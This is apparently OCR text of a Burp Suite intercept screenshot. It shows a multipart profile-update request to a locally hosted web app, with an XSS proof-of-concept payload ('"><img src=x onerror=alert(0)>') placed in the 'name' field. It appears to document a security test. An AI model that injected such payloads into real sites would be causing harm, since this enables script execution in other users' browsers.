 Intercept HTTP history WebSockets history Options
Request to http://localhost:4000 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:3000/profile/6059dc253f6c69185f42533e
8 Authorization: Bearer
9 Content-Type: multipart/form-data; boundary=---------------------------16403828678984482821891418162
10 Content-Length: 1125
11 Origin: http://localhost:3000
12 Connection: close
13
14 -----------------------------16403828678984482821891418162
15 Content-Disposition: form-data; name="name"
16
17 "><img src=x onerror=alert(0)>
18 -----------------------------16403828678984482821891418162
19 Content-Disposition: form-data; name="email"
20
21 jiraya@gmail.com
22 -----------------------------16403828678984482821891418162
23 Content-Disposition: form-data; name="password"
24
25
26 -----------------------------16403828678984482821891418162
27 Content-Disposition: form-data; name="confirm_password"
28
29
30 -----------------------------16403828678984482821891418162
31 Content-Disposition: form-data; name="profileImage"
32
33
34 -----------------------------16403828678984482821891418162
35 Content-Disposition: form-data; name="websiteLink"
36
37
38 -----------------------------16403828678984482821891418162
39 Content-Disposition: form-data; name="imageURL"
40
41
42 -----------------------------16403828678984482821891418162
43 Content-Disposition: form-data; name="bio"
44
45
46 -----------------------------16403828678984482821891418162
47 Content-Disposition: form-data; name="userId"
48
49 605affe5c9cfa3077431796e
50 -----------------------------16403828678984482821891418162--
51
Search...